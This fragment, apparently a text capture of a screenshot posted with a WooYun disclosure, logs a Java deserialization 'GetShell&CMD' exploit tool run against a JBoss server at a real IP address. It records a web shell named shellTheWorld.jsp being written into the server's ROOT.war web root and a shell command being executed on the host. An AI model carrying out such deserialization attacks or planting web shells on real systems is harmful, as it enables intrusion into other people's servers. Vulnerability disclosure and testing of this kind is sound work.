 111.203.203.24:8080/shellTheWorld.jsp
wooyun test
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://111.203.203.24:8080
WebPath: ervicebusserver/deploy/jboss-web.deployer/ROOT.war/shellTheWorld.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: find / -name ROOT.war Execute
wooyun test
www.wooyun.org